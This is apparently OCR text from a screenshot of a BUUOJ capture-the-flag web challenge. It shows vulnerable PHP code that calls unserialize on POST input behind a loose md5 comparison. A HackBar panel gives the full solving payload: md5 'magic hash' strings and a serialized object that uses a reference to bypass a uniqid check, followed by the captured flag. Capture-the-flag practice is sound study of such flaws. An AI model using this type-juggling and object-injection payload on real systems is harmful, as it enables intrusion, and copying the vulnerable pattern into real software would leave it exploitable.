 43205de7-afab-4f84-a872-a838e
43205de7-afab-4f84-a872-a838ec5b37e2.node3.buuoj.cn/?pleaseget=1
火狐官方站点 新手上路 常用网址 京东商城
$this->correct = base64_encode(uniqid());
if($this->correct === $this->input) {
echo file_get_contents("/flag");
}
} catch (Exception $e) {
}
}
}
if($_GET['pleaseget'] === '1') {
if($_POST['pleasepost'] === '2') {
if(md5($_POST['md51']) == md5($_POST['md52']) && $_POST['md51'] != $_POST['md52']) {
unserialize($_POST['obj']);
}
}
}
flag{2710433c-0f2e-4871-9fd4-0760320a7158}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://43205de7-afab-4f84-a872-a838ec5b37e2.node3.buuoj.cn/?pleaseget=1
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
pleasepost=2&md51=QNKCDZO&md52=240610708&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}<br />